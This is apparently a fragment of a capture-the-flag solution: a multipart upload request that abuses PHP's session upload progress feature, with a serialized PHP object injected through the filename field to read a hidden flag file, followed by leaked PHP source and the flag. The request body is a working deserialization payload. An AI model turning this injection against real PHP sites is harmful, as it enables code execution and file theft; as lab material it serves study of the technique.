 ------WebKitFormBoundaryES4BnPEE2HFld6TL
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
------WebKitFormBoundaryES4BnPEE2HFld6TL
Content-Disposition: form-data; name="file"; filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";
s:88:\"print_r(file_get_contents(\"/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.php\"));\";
}"
Content-Type: text/plain
<span style="color: #DD0000">'index.php'</span>
<span style="color: #007700">));<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
14 </span>
15 </code>
<?php
16 $flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
17 ?>